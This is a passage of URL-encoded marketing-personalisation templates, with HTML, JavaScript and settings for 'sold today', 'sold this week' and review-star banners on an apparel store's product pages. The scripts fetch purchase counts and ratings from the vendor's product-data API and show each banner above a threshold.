%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%